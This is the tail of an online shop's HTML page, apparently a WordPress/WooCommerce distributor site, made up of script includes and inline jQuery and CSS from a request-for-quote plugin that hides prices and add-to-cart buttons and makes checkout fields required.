var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:45:13 -->